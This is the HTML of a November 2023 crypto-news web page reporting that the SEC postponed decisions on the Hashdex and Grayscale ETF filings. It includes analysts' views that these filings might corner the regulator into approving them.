15.1734ZM6.52184 8.23964C6.52184 7.45018 6.83545 6.69305 7.39369 6.13482C7.95192 5.57659 8.70905 5.26297 9.49851 5.26297C10.288 5.26297 11.0451 5.57659 11.6033 6.13482C12.1616 6.69305 12.4752 7.45018 12.4752 8.23964C12.4752 9.0291 12.1616 9.78623 11.6033 10.3445C11.0451 10.9027 10.288 11.2163 9.49851 11.2163C8.70905 11.2163 7.95192 10.9027 7.39369 10.3445C6.83545 9.78623 6.52184 9.0291 6.52184 8.23964ZM9.49851 6.46631C9.26563 6.46631 9.03503 6.51218 8.81988 6.60129C8.60473 6.69041 8.40924 6.82103 8.24457 6.9857C8.0799 7.15037 7.94928 7.34586 7.86016 7.56101C7.77104 7.77617 7.72517 8.00676 7.72517 8.23964C7.72517 8.47252 7.77104 8.70311 7.86016 8.91826C7.94928 9.13342 8.0799 9.32891 8.24457 9.49358C8.40924 9.65825 8.60473 9.78887 8.81988 9.87799C9.03503 9.9671 9.26563 10.013 9.49851 10.013C9.96883 10.013 10.4199 9.82614 10.7524 9.49358C11.085 9.16101 11.2718 8.70996 11.2718 8.23964C11.2718 7.76932 11.085 7.31827 10.7524 6.9857C10.4199 6.65314 9.96883 6.46631 9.49851 6.46631Z" fill="var(--text-color)"/>
</svg>
                            </div>
                            <span class="account-button-text">
                                Sign in
                            </span>                              
                        </a>

                        <a href="https://www.observers.com/subscribe/" class="button subscribe-button">
                            Subscribe                          
                        </a>
           </div>
        </div>

        <div class="navbar-links-outer">
            <div class="navbar-links-inner">
                    <ul class="nav">
            <li class="nav-moneytech" data-label="-MoneyTech">  
                <a class="nav-link hover-underline" href="https://www.observers.com/moneytech/">-MoneyTech</a>
            </li>
            <li class="nav-moneytech-monetary-economics" data-label="-MoneyTech--Monetary Economics">  
                <a class="nav-link hover-underline" href="https://www.observers.com/monetary-economics/">-MoneyTech--Monetary Economics</a>
            </li>
            <li class="nav-moneytech-cbdc" data-label="-MoneyTech--CBDC">  
                <a class="nav-link hover-underline" href="https://www.observers.com/cbdc/">-MoneyTech--CBDC</a>
            </li>
            <li class="nav-moneytech-stablecoins" data-label="-MoneyTech--Stablecoins">  
                <a class="nav-link hover-underline" href="https://www.observers.com/stablecoins/">-MoneyTech--Stablecoins</a>
            </li>
            <li class="nav-moneytech-interesting-money" data-label="-MoneyTech--Interesting Money">  
                <a class="nav-link hover-underline" href="https://www.observers.com/interesting-money/">-MoneyTech--Interesting Money</a>
            </li>
            <li class="nav-web3" data-label="-Web3">  
                <a class="nav-link hover-underline" href="https://www.observers.com/web3/">-Web3</a>
            </li>
            <li class="nav-web3-adoption-tools-wallets-privacy-infrastructrure" data-label="-Web3--Adoption tools (wallets, privacy, infrastructrure)">  
                <a class="nav-link hover-underline" href="https://www.observers.com/adoption/">-Web3--Adoption tools (wallets, privacy, infrastructrure)</a>
            </li>
            <li class="nav-web3-oracles-and-prediction-markets" data-label="-Web3--Oracles and Prediction Markets">  
                <a class="nav-link hover-underline" href="https://www.observers.com/oracles/">-Web3--Oracles and Prediction Markets</a>
            </li>
            <li class="nav-web3-games-and-creative-ownership-nft" data-label="-Web3--Games and Creative Ownership (NFT)">  
                <a class="nav-link hover-underline" href="https://www.observers.com/nft/">-Web3--Games and Creative Ownership (NFT)</a>
            </li>
            <li class="nav-web3-digital-id" data-label="-Web3--Digital ID">  
                <a class="nav-link hover-underline" href="https://www.observers.com/digital-identity/">-Web3--Digital ID</a>
            </li>
            <li class="nav-web3-rwa-tokenization" data-label="-Web3--RWA Tokenization">  
                <a class="nav-link hover-underline" href="https://www.observers.com/tokenization/">-Web3--RWA Tokenization</a>
            </li>
            <li class="nav-web3-depin" data-label="-Web3--DePIN">  
                <a class="nav-link hover-underline" href="https://www.observers.com/depin/">-Web3--DePIN</a>
            </li>
            <li class="nav-blockchain" data-label="-Blockchain">  
                <a class="nav-link hover-underline" href="https://www.observers.com/blockchain/">-Blockchain</a>
            </li>
            <li class="nav-blockchain-mining" data-label="-Blockchain--Mining">  
                <a class="nav-link hover-underline" href="https://www.observers.com/mining/">-Blockchain--Mining</a>
            </li>
            <li class="nav-blockchain-ethereum" data-label="-Blockchain--Ethereum">  
                <a class="nav-link hover-underline" href="https://www.observers.com/ethereum/">-Blockchain--Ethereum</a>
            </li>
            <li class="nav-blockchain-l1" data-label="-Blockchain--L1">  
                <a class="nav-link hover-underline" href="https://www.observers.com/layer1/">-Blockchain--L1</a>
            </li>
            <li class="nav-blockchain-l2" data-label="-Blockchain--L2">  
                <a class="nav-link hover-underline" href="https://www.observers.com/layer2/">-Blockchain--L2</a>
            </li>
            <li class="nav-blockchain-bridges-and-interoperability" data-label="-Blockchain--Bridges and Interoperability">  
                <a class="nav-link hover-underline" href="https://www.observers.com/bridge/">-Blockchain--Bridges and Interoperability</a>
            </li>
            <li class="nav-blockchain-decentralized-governance" data-label="-Blockchain--Decentralized Governance">  
                <a class="nav-link hover-underline" href="https://www.observers.com/dao/">-Blockchain--Decentralized Governance</a>
            </li>
            <li class="nav-defi" data-label="-DeFi">  
                <a class="nav-link hover-underline" href="https://www.observers.com/defi/">-DeFi</a>
            </li>
            <li class="nav-defi-staking-and-lp" data-label="-DeFi--Staking and LP">  
                <a class="nav-link hover-underline" href="https://www.observers.com/defi/staking/">-DeFi--Staking and LP</a>
            </li>
            <li class="nav-defi-crypto-derivatives" data-label="-DeFi--Crypto derivatives">  
                <a class="nav-link hover-underline" href="https://www.observers.com/defi/restaking/">-DeFi--Crypto derivatives</a>
            </li>
            <li class="nav-defi-decentralized-exchanges-dex" data-label="-DeFi--Decentralized Exchanges (DEX)">  
                <a class="nav-link hover-underline" href="https://www.observers.com/defi/dex/">-DeFi--Decentralized Exchanges (DEX)</a>
            </li>
            <li class="nav-defi-lending-and-borrowing" data-label="-DeFi--Lending and Borrowing">  
                <a class="nav-link hover-underline" href="https://www.observers.com/defi/lending/">-DeFi--Lending and Borrowing</a>
            </li>
            <li class="nav-trading" data-label="-Trading">  
                <a class="nav-link hover-underline" href="https://www.observers.com/trading/">-Trading</a>
            </li>
            <li class="nav-trading-coins-and-tokens" data-label="-Trading--Coins and Tokens">  
                <a class="nav-link hover-underline" href="https://www.observers.com/coins-and-tokens/">-Trading--Coins and Tokens</a>
            </li>
            <li class="nav-trading-metrics-and-signals" data-label="-Trading--Metrics and Signals">  
                <a class="nav-link hover-underline" href="https://www.observers.com/metrics-signals/">-Trading--Metrics and Signals</a>
            </li>
            <li class="nav-trading-crypto-exchanges" data-label="-Trading--Crypto Exchanges">  
                <a class="nav-link hover-underline" href="https://www.observers.com/exchanges/">-Trading--Crypto Exchanges</a>
            </li>
            <li class="nav-trading-crypto-funds-and-institutional-trading" data-label="-Trading--Crypto Funds and Institutional Trading">  
                <a class="nav-link hover-underline" href="https://www.observers.com/crypto-funds-and-institutional-trading/">-Trading--Crypto Funds and Institutional Trading</a>
            </li>
            <li class="nav-ai" data-label="AI">  
                <a class="nav-link hover-underline" href="https://www.observers.com/ai/">AI</a>
            </li>
            <li class="nav-regulations" data-label="Regulations">  
                <a class="nav-link hover-underline" href="https://www.observers.com/regulation/">Regulations</a>
            </li>
            <li class="nav-news-by-regions" data-label="-News by Regions">  
                <a class="nav-link hover-underline" href="https://www.observers.com/">-News by Regions</a>
            </li>
            <li class="nav-news-by-regions-china" data-label="-News by Regions--China">  
                <a class="nav-link hover-underline" href="https://www.observers.com/china/">-News by Regions--China</a>
            </li>
            <li class="nav-news-by-regions-usa" data-label="-News by Regions--USA">  
                <a class="nav-link hover-underline" href="https://www.observers.com/usa/">-News by Regions--USA</a>
            </li>
            <li class="nav-news-by-regions-eu" data-label="-News by Regions--EU">  
                <a class="nav-link hover-underline" href="https://www.observers.com/eu/">-News by Regions--EU</a>
            </li>
            <li class="nav-industry-events" data-label="Industry Events">  
                <a class="nav-link hover-underline" href="https://www.observers.com/events/">Industry Events</a>
            </li>
            <li class="nav-crypto-training" data-label="Crypto Training">  
                <a class="nav-link hover-underline" href="https://www.observers.com/crypto-training-for-call-centers/">Crypto Training</a>
            </li>
    </ul>


                        <div class="subscribe-button-mobile-wrapper">
                            <a href="https://www.observers.com/subscribe/" class="button subscribe-button subscribe-button-mobile">
                                Subscribe                          
                            </a>
                        </div>
            </div>
        </div>
    </div>
</custom-header>                    <link rel="stylesheet" type="text/css" href="https://www.observers.com/assets/css/announcement-bar.css?v=b565862d01" />

<custom-announcement-bar class="custom-announcement-bar wide-container" data-announcement-bar-type="Moving Several News">
    <div class="announcement-heading">Now</div>
    <div class="announcement-content">
        <div class="announcement-inner">
            <div class="announcement-text">
            </div>
            <div class="announcement-text">            
            </div>
        </div>
                <div class="announcement-close-wrapper">
                    <a href="/month-in-money-01-2026/" class="announcement-button section-heading-button">
                        Read All 
                        
                        <div class="section-heading-arrow">                        
                            <svg width="100%" height="100%" viewBox="0 0 26 10" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip0_134_4019)">
        <path d="M-24.5391 5L24.3263 5" stroke="var(--text-color)"/>
        <path d="M18.614 9.375C18.614 9.375 18.4236 5.125 24.3255 5" stroke="var(--text-color)"/>
        <path d="M18.614 0.625C18.614 0.625 18.4236 4.875 24.3255 5" stroke="var(--text-color)"/>
    </g>
    <defs>
        <clipPath id="clip0_134_4019">
            <rect width="25.3846" height="10" fill="white"/>
        </clipPath>
    </defs>
</svg>
                        </div>                              
                    </a>
                </div>
    </div>
</custom-announcement-bar>                    <link rel="stylesheet" type="text/css" href="https://www.observers.com/assets/css/post.css?v=b565862d01" />
<link rel="stylesheet" type="text/css" href="https://www.observers.com/assets/css/toggle-card.css?v=b565862d01" />
<link rel="stylesheet" type="text/css" href="https://www.observers.com/assets/css/post-content.css?v=b565862d01" />
<link rel="stylesheet" type="text/css" href="https://www.observers.com/assets/css/cards.css?v=b565862d01" />
<link rel="stylesheet" type="text/css" href="https://www.observers.com/assets/css/slider.css?v=b565862d01" />

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/tocbot/4.12.3/tocbot.css">
<link rel="stylesheet" type="text/css" href="https://www.observers.com/assets/css/table-of-contents.css?v=b565862d01" />


    <main>
        
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/tocbot/4.12.3/tocbot.css">
    <link rel="stylesheet" type="text/css" href="https://www.observers.com/assets/css/table-of-contents.css?v=b565862d01" />

<article class="overflow-hidden" data-post-header-type="Narrow" data-has-feature-image="true" data-use-sidebar="false">
        <header class="hero wide-container
         narrow-container">
            <div class="hero-content">
                <div class="post-hero-text-content section-padding-top-half">
                        <div class="post-tags">
                            <a href="/sec/">SEC</a>, <a href="/hashdex/">HashDex</a>, <a href="/grayscale/">Grayscale</a>, <a href="/bitcoin-etf/">Bitcoin ETF</a>
                        </div>               

                    <h1 class="post-heading">SEC Postpones Bitcoin EFT Decisions and Faces a Dilemma</h1>

                    <div class="excerpt-and-authors-wrapper">
                            <div class="post-excerpt-wrapper">
                                <p>
                                    The ETF filings of HashDex and Grayscale have been postponed until next year, although the SEC might now be cornered into approving spot BTC ETFs.
                                </p>
                            </div>

                            <link rel="stylesheet" type="text/css" href="https://www.observers.com/assets/css/post-authors.css?v=b565862d01" />

<div class="post-authors">
    <div class="post-author-images">
            <a href="/author/mathilde/" class="post-author-image">
                    <img class="image hover-image-opacity"
                        src="/content/images/size/w100/2025/01/mathilda-white-bg.webp" 
                        alt="Mathilde Adam" 
                        loading="lazy">
            </a>
    </div>
    
    <div class="post-authors-text">
        <div class="post-authors-inner" id="authors">
            <small class="post-author-name">
                <a href="/author/mathilde/">Mathilde Adam</a>
            </small>
        </div>
        <small class="date-small-text italic-lower-opac">
            <span>
                <time>
                    Nov 17, 2023
                </time>
            </span>
            &nbsp;-&nbsp;
            <span>4 min read</span>
        </small>
    </div>     
</div>                    </div>
                </div>

                    <div class="post-main-image-wrapper post-main-image-wrapper-header hover-image-opacity">
                        <div class="post-main-image">
                            <figure>
                                <img                                 
                                    srcset="/content/images/size/w320/format/webp/2023/11/Hashdex-Grayscale-Bitcoin-ETFs.png 320w,
                                            /content/images/size/w440/format/webp/2023/11/Hashdex-Grayscale-Bitcoin-ETFs.png 440w,
                                            /content/images/size/w600/format/webp/2023/11/Hashdex-Grayscale-Bitcoin-ETFs.png 600w,
                                            /content/images/size/w960/format/webp/2023/11/Hashdex-Grayscale-Bitcoin-ETFs.png 960w,
                                            /content/images/size/w1200/format/webp/2023/11/Hashdex-Grayscale-Bitcoin-ETFs.png 1200w,
                                            /content/images/size/w2000/format/webp/2023/11/Hashdex-Grayscale-Bitcoin-ETFs.png 2000w"
                                    src="/content/images/size/w1200/2023/11/Hashdex-Grayscale-Bitcoin-ETFs.png"
                                    alt="SEC Postpones Bitcoin EFT Decisions and Faces a Dilemma"
                                >
                            </figure>
                        </div>
                    </div>
            </div>
        </header>

    <div class="gh-content gh-canvas post-content-and-sidebar">
        <div class="post-content-outer narrow-container post-content-outer-without-sidebar">

            <div class="post-content section-padding-bottom">
                <p>Unsurprisingly, the U.S. Securities and Exchange Commission (SEC) has postponed decisions on the Hashdex and Grayscale ETF filings until next year. However, Hashdex's unique application and Grayscale's strategic approach might eventually force Gensler and the SEC into a corner.</p><h3 id="new-year-new-frontier">New year, new frontier</h3><p>The regulator announced the postponement of applications by Brazilian asset manager <a href="https://www.sec.gov/files/rules/sro/nysearca/2023/34-98947.pdf?ref=observers.com" rel="noreferrer">Hashdex</a> and <a href="https://www.sec.gov/files/rules/sro/nysearca/2023/34-98944.pdf?ref=observers.com" rel="noreferrer">Grayscale Investments</a> on Wednesday. Hashdex seeks to convert its bitcoin futures ETF (DEFI) into a spot bitcoin ETF, while Grayscale has applis for an ether futures ETF. The initial deadline for both decisions was November 17, but the SEC has now put this back until January 1, 2024.</p><p>This decision comes amid growing anticipation for the federal regulator's approval of a spot bitcoin ETF. The SEC has repeatedly deferred decisions on crypto-related ETFs, citing concerns over potential market manipulation and the absence of surveillance-sharing agreements (SSA).</p><div class="kg-card kg-callout-card kg-callout-card-blue"><div class="kg-callout-emoji">💡</div><div class="kg-callout-text">A Surveillance-Sharing Agreement (SSA) facilitates data exchange about market transactions, clearing processes, and customer identities. This agreement primarily aims to minimize the risk of market manipulation. It is particularly significant in regulating crypto-based ETFs, ensuring transparency and oversight in trading, which is crucial for regulatory bodies like the SEC.</div></div><p>Over a dozen companies have submitted applications for spot bitcoin ETFs over the course of 2023, and several others for ETH-related products. The SEC has not provided clear indications of its stance on these new applications, despite some applicants arguing that concerns over market manipulation have been resolved, especially following the approval of Bitcoin futures ETFs.</p><h3 id="hashdex-in-prime-position">Hashdex in prime position</h3><p>Hashdex's application <a href="https://www.sec.gov/comments/sr-nysearca-2023-58/srnysearca202358-279379-682782.pdf?ref=observers.com" rel="noreferrer">stands out</a> among the twelve contenders for SEC approval, notably for its unique approach of buying physical bitcoin from the Chicago Mercantile Exchange (CME) and solely using CME pricing.</p><p>This marks a strategic shift from their existing Hashdex Bitcoin Futures ETF. Their approach, focusing on an SSA with <a href="https://www.observers.com/cme-closes-gap-on-leader-binance-in-btc-futures-market-open-interest/" rel="noreferrer">CME rather than Coinbase</a>, aims to reduce market manipulation concerns. Analysts like Bloomberg Intelligence's <a href="https://x.com/JSeyff/status/1695192694941729037?s=20&ref=observers.com" rel="noreferrer">James Seyffart</a> suggest this method, involving exchanging futures for spot exposure, might corner the SEC into approval. He says Hashdex's application is poised for approval, even if all other applicants get rejected.</p><figure class="kg-card kg-embed-card"><div><blockquote class="twitter-tweet"><p lang="en" dir="ltr">In the event that the SEC finds a way to deny all other <a href="https://twitter.com/hashtag/Bitcoin?src=hash&ref_src=twsrc%5Etfw&ref=observers.com">#Bitcoin</a> ETFs (not my base case) <a href="https://twitter.com/hashdex?ref_src=twsrc%5Etfw&ref=observers.com">@hashdex</a>’s application is tailored to every argument SEC has made in the past. I don’t think they’ll be able to deny this one. <a href="https://t.co/6Y8efd50Qt?ref=observers.com">https://t.co/6Y8efd50Qt</a></p>— James Seyffart (@JSeyff) <a href="https://twitter.com/JSeyff/status/1717189931473199234?ref_src=twsrc%5Etfw&ref=observers.com">October 25, 2023</a></blockquote>
<script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></figure><p>Other experts, including <a href="https://twitter.com/NateGeraci/status/1695184978038980712?ref=observers.com" rel="noreferrer">Nate Geraci</a> and Eric Balchunas, also view Hashdex's tactic favorably, considering it clever and potentially hard for the SEC to reject. Hashdex has modified its application to address SEC concerns, offering an SEC-approved path for transitioning from a futures to a spot product.</p><h3 id="sec-feels-the-squeeze">SEC feels the squeeze</h3><p>At the end of August, the U.S. Court of Appeals ruled against the SEC, finding its outright rejection of Grayscale's application to convert GBTC, which is a similar vehicle to Bitcoin futures ETFs, into a spot Bitcoin ETF as <a href="https://www.observers.com/u-s-court-of-appeals-confirms-that-sec-is-arbitrary-and-capricious/" rel="noreferrer">"arbitrary and capricious."</a></p><p>This decision further highlighted the regulator's inconsistency in treating similar financial products. The SEC <a href="https://www.observers.com/no-grayscale-etf-appeal-is-the-sec-tiring-of-its-crypto-crusade/" rel="noreferrer">did not appeal</a> the court ruling, boosting the community's hopes for an end to its fight on everything crypto.</p><p>Grayscale's proposed spot BTC ETF would enable investors to deal with Bitcoin without owning the cryptocurrency directly. The asset manager argued that since the SEC had previously approved bitcoin futures-based ETFs, its spot ETF should be treated similarly, as both funds are based on Bitcoin's price.</p><p>Now, it seems Grayscale has employed a strategic approach by applying for an ether futures ETF via the 19b-4 form. Seyffart has <a href="https://x.com/JSeyff/status/1724847410407452800?s=20&ref=observers.com" rel="noreferrer">suggested on X</a> that Grayscale's application could be a "trojan horse" aimed at cornering the SEC into a lose-lose position.</p><figure class="kg-card kg-embed-card"><div><blockquote class="twitter-tweet"><p lang="en" dir="ltr">I was initially unsure why they would even file for this. But my thoughts have evolved over the last few weeks and they are basically this:<br>Grayscale is playing Chess, not checkers here. They're likely hoping to force the SEC into issuing a 19b-4 decision on an ETH futures ETF.…</p>— James Seyffart (@JSeyff) <a href="https://twitter.com/JSeyff/status/1724847410407452800?ref_src=twsrc%5Etfw&ref=observers.com">November 15, 2023</a></blockquote>
<script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></figure><p>Grayscale's choice to file their Ether futures ETF through a 19b-4 form, a route not typically taken for such products, is perceived as deliberate.</p><p>If the SEC approves Grayscale's ether futures ETF application, it would give Grayscale an advantage in pushing for the later approval of its spot ether ETF. Otherwise, Grayscale could argue that the SEC inconsistently treats bitcoin and ether futures ETFs, which Seyffart believes, puts the SEC in a lose-lose situation.</p><blockquote>"All current Eth futures ETFs were not approved under this process and we have no SEC decision process to fall back on if the SEC denies spot ETH ETFs in 2024. A 19b-4 futures ETF approval letter would set things up for another battle in court that would likely be a virtual replay to <a href="https://twitter.com/search?q=%24GBTC&src=cashtag_click&ref=observers.com">$GBTC</a>'s case." <a href="https://x.com/JSeyff/status/1724847410407452800?s=20&ref=observers.com" rel="noreferrer">@JSeyff</a></blockquote><p>Scott Johnsson, General President at Van Buren Capital, <a href="https://twitter.com/SGJohnsson/status/1724926430285369627?ref=observers.com" rel="noreferrer">said on Thursday</a> that any SEC decision will probably be announced on the last possible day, based on last year's futures-based BTC ETFs approval timeline.</p><p>At the beginning of the month, Seyffart and Balchunas said they <a href="https://x.com/JSeyff/status/1722321412218638632?ref=observers.com" rel="noreferrer">predict</a> a high chance, around 90%, of ETF approval by January 10. They also shared that they anticipate that the SEC might resolve as many as nine out of the twelve applications before this date.</p><p>Cathie Wood, CEO of ARK Invest, spoke on <a href="https://www.cnbc.com/2023/11/15/cathie-wood-says-the-grayscale-bitcoin-trust-will-lose-this-edge-when-a-bitcoin-etf-is-approved.html?ref=observers.com" rel="noreferrer">CNBC</a> about the potential effects of a U.S. bitcoin ETF approval on the crypto market, especially regarding Grayscale's GBTC. She said introducing a Bitcoin ETF in the U.S. could significantly impact market dynamics, challenging GBTC's market position. Traditionally, GBTC has been a major route for institutional Bitcoin exposure, but a new ETF would offer a competitive alternative.</p><p><a href="https://www.ccn.com/news/jpmorgan-unconvinced-recent-crypto-rally/?ref=observers.com" rel="noreferrer">JPMorgan</a> has suggested that spot Bitcoin ETFs might not draw significant new investments but rather redistribute existing capital among different ETFs. They also advise caution regarding a more lenient regulatory environment, given the current state of the crypto market and increased regulatory actions.</p>

                        <div class="post-signup-button-wrapper">
                            <a class="button" href="https://www.observers.com/signup/">
                                Sign up
                            </a>
                        </div>

                        <div class="post-share">
                            <div class="post-share-heading">
                                Share this article
                            </div>

                            <div class="socials post-share-icons">
                                <a href="https://www.facebook.com/sharer.php?u=https://www.observers.com/sec-faces-dilemma-over-spot-bitcoin-etfs-postpones-hashdex-and-grayscale-filings-to-2024/" target="_blank" rel="noopener" class="social" aria-label="Share on Facebook">
                                    <div class="social-inner">
                                        <svg width="100%" height="100%" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M19 9.52381C19 4.26667 14.744 0 9.5 0C4.256 0 0 4.26667 0 9.52381C0 14.1333 3.268 17.9714 7.6 18.8571V12.381H5.7V9.52381H7.6V7.14286C7.6 5.30476 9.0915 3.80952 10.925 3.80952H13.3V6.66667H11.4C10.8775 6.66667 10.45 7.09524 10.45 7.61905V9.52381H13.3V12.381H10.45V19C15.2475 18.5238 19 14.4667 19 9.52381Z" fill="var(--text-color)"/>
</svg>
                                    </div>
                                </a>  

                                
                                <a href="https://twitter.com/intent/tweet?url=https://www.observers.com/sec-faces-dilemma-over-spot-bitcoin-etfs-postpones-hashdex-and-grayscale-filings-to-2024/&amp;text=SEC%20Postpones%20Bitcoin%20EFT%20Decisions%20and%20Faces%20a%20Dilemma" target="_blank" rel="noopener" class="social" aria-label="Share on Twitter/X">
                                    <div class="social-inner">
                                        <svg width="100%" height="100%" viewBox="0 0 19 18" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M5.985 0H0L7.0623 9.41783L0.38475 17.1H2.6505L8.11224 10.8166L12.825 17.1H18.81L11.4502 7.28631L17.784 0H15.5182L10.4002 5.88753L5.985 0ZM13.68 15.39L3.42 1.71H5.13L15.39 15.39H13.68Z" fill="var(--text-color)"/>
</svg>

                                    </div>
                                </a>
                                
                                <a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.observers.com/sec-faces-dilemma-over-spot-bitcoin-etfs-postpones-hashdex-and-grayscale-filings-to-2024/&amp;title=SEC%20Postpones%20Bitcoin%20EFT%20Decisions%20and%20Faces%20a%20Dilemma" target="_blank" rel="noopener" class="social" aria-label="Share on Linkedin">
                                    <div class="social-inner social-inner-smaller">
                                        <svg width="100%" height="100%" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M16 0C16.5304 0 17.0391 0.210714 17.4142 0.585786C17.7893 0.960859 18 1.46957 18 2V16C18 16.5304 17.7893 17.0391 17.4142 17.4142C17.0391 17.7893 16.5304 18 16 18H2C1.46957 18 0.960859 17.7893 0.585786 17.4142C0.210714 17.0391 0 16.5304 0 16V2C0 1.46957 0.210714 0.960859 0.585786 0.585786C0.960859 0.210714 1.46957 0 2 0H16ZM15.5 15.5V10.2C15.5 9.33539 15.1565 8.5062 14.5452 7.89483C13.9338 7.28346 13.1046 6.94 12.24 6.94C11.39 6.94 10.4 7.46 9.92 8.24V7.13H7.13V15.5H9.92V10.57C9.92 9.8 10.54 9.17 11.31 9.17C11.6813 9.17 12.0374 9.3175 12.2999 9.58005C12.5625 9.8426 12.71 10.1987 12.71 10.57V15.5H15.5ZM3.88 5.56C4.32556 5.56 4.75288 5.383 5.06794 5.06794C5.383 4.75288 5.56 4.32556 5.56 3.88C5.56 2.95 4.81 2.19 3.88 2.19C3.43178 2.19 3.00193 2.36805 2.68499 2.68499C2.36805 3.00193 2.19 3.43178 2.19 3.88C2.19 4.81 2.95 5.56 3.88 5.56ZM5.27 15.5V7.13H2.5V15.5H5.27Z" fill="var(--text-color)"/>
</svg>
                                    </div>
                                </a>

                                 <a class="social clipboard-link" href="javascript:" aria-label="Copy Link">
                                    <div class="social-inner">
                                        <svg width="100%" height="100%" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="50%" cy="50%" r="50%" fill="var(--text-color)"/>
    <path d="M10.8795 11.6564L9.32383 13.2121C8.78584 13.7501 8.15477 14.0363 7.43062 14.0708C6.70647 14.1053 6.1001 13.878 5.61152 13.3889C5.12244 12.8998 4.89514 12.2932 4.92962 11.569C4.9641 10.8449 5.25033 10.214 5.78829 9.67655L7.34393 8.12091L8.05104 8.82802L6.4954 10.3837C6.17131 10.7077 5.99895 11.0863 5.97833 11.5194C5.95771 11.9525 6.09471 12.3164 6.38933 12.611C6.68396 12.9057 7.04783 13.0427 7.48093 13.022C7.91403 13.0014 8.29263 12.8291 8.61672 12.505L10.1724 10.9493L10.8795 11.6564ZM8.29852 11.409L7.59142 10.7019L10.7027 7.59058L11.4098 8.29769L8.29852 11.409ZM11.6573 10.8786L10.9502 10.1715L12.5058 8.61589C12.8299 8.2918 13.0023 7.9132 13.0229 7.4801C13.0435 7.047 12.9065 6.68313 12.6119 6.3885C12.3172 6.09388 11.9534 5.95687 11.5203 5.9775C11.0872 5.99812 10.7086 6.17048 10.3845 6.49457L8.82885 8.0502L8.12175 7.3431L9.67738 5.78746C10.2154 5.24947 10.8464 4.96324 11.5706 4.92875C12.2947 4.89427 12.9011 5.12158 13.3897 5.61069C13.8788 6.09977 14.1061 6.70638 14.0716 7.43053C14.0371 8.15468 13.7509 8.7855 13.2129 9.323L11.6573 10.8786Z" fill="var(--background-color)"/>
</svg>
                                    </div>
                                </a>

                                <div class="clipboard-alert">
                                    <small>The link has been copied!</small>
                                </div>
                            </div>
                        </div>
            </div>

        </div>

    </div>

        <footer>
                    <section class="footer-slider">
                        <div class="wide-container">
                            <div class="section-heading">
                                <span>
                                    Related Articles
                                </span>

                                    <a href="https://www.observers.com/archive/" class="section-heading-button">
                                        View All 
                                        
                                        <div class="section-heading-arrow">                        
                                            <svg width="100%" height="100%" viewBox="0 0 26 10" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip0_134_4019)">
        <path d="M-24.5391 5L24.3263 5" stroke="var(--text-color)"/>
        <path d="M18.614 9.375C18.614 9.375 18.4236 5.125 24.3255 5" stroke="var(--text-color)"/>
        <path d="M18.614 0.625C18.614 0.625 18.4236 4.875 24.3255 5" stroke="var(--text-color)"/>
    </g>
    <defs>
        <clipPath id="clip0_134_4019">
            <rect width="25.3846" height="10" fill="white"/>
        </clipPath>
    </defs>
</svg>
                                        </div>                              
                                    </a>
                            </div>
                        </div>

                        <div class="slider">
                            <div class="slider-outer section-padding-small">
                                <div class="slider-inner">                           
                                        
<div class="slide-card"> 
        <a href="/nasdaq-pushes-for-blockchain-based-equities/" class="slide-card-image-link hover-image-opacity" aria-label="Nasdaq Pushes for Blockchain-Based Equities">                  
            <figure class="slide-card-image-wrapper">
                <img             
                    srcset="/content/images/size/w100/format/webp/2025/09/Nasdaq.webp 100w,
                            /content/images/size/w150/format/webp/2025/09/Nasdaq.webp 150w,
                            /content/images/size/w320/format/webp/2025/09/Nasdaq.webp 320w"
                    src="/content/images/size/w320/2025/09/Nasdaq.webp"
                    alt="nasdaq meets blockchain"
                    loading="eager"
                >
            </figure>        
        </a>   
    

    <a href="/nasdaq-pushes-for-blockchain-based-equities/" class="small-text hover-underline slide-card-heading two-lines">
        Nasdaq Pushes for Blockchain-Based Equities
    </a>

    <small class="slide-card-small-text">
            
            <span class="small-card-date">
                Sep 09, 2025
            </span>
    </small>
</div>                                        
<div class="slide-card"> 
        <a href="/sec-v-crypto-all-the-lawsuits-dropped-this-year-so-far/" class="slide-card-image-link hover-image-opacity" aria-label="SEC v Crypto: All The Lawsuits Dropped This Year (So Far)">                  
            <figure class="slide-card-image-wrapper">
                <img             
                    srcset="/content/images/size/w100/format/webp/2025/03/SEC--2-.webp 100w,
                            /content/images/size/w150/format/webp/2025/03/SEC--2-.webp 150w,
                            /content/images/size/w320/format/webp/2025/03/SEC--2-.webp 320w"
                    src="/content/images/size/w320/2025/03/SEC--2-.webp"
                    alt="US SEC vs Crypto"
                    loading="lazy"
                >
            </figure>        
        </a>   
    

    <a href="/sec-v-crypto-all-the-lawsuits-dropped-this-year-so-far/" class="small-text hover-underline slide-card-heading two-lines">
        SEC v Crypto: All The Lawsuits Dropped This Year (So Far)
    </a>

    <small class="slide-card-small-text">
            
            <span class="small-card-date">
                Mar 05, 2025
            </span>
    </small>
</div>                                        
<div class="slide-card"> 
        <a href="/defi/uniswap-wins-in-court-setting-a-precedent-for-defi/" class="slide-card-image-link hover-image-opacity" aria-label="Uniswap Wins In Court, Setting a Precedent for DeFi">                  
            <figure class="slide-card-image-wrapper">
                <img             
                    srcset="/content/images/size/w100/format/webp/2025/02/IMG_4766.jpeg 100w,
                            /content/images/size/w150/format/webp/2025/02/IMG_4766.jpeg 150w,
                            /content/images/size/w320/format/webp/2025/02/IMG_4766.jpeg 320w"
                    src="/content/images/size/w320/2025/02/IMG_4766.jpeg"
                    alt="Uniswap Wins In Court, Setting a Precedent for DeFi"
                    loading="lazy"
                >
            </figure>        
        </a>   
    

    <a href="/defi/uniswap-wins-in-court-setting-a-precedent-for-defi/" class="small-text hover-underline slide-card-heading two-lines">
        Uniswap Wins In Court, Setting a Precedent for DeFi
    </a>

    <small class="slide-card-small-text">
            
            <span class="small-card-date">
                Feb 28, 2025
            </span>
    </small>
</div>                                        
<div class="slide-card"> 
